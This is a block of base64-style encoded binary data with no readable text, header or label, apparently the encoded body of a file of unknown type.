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
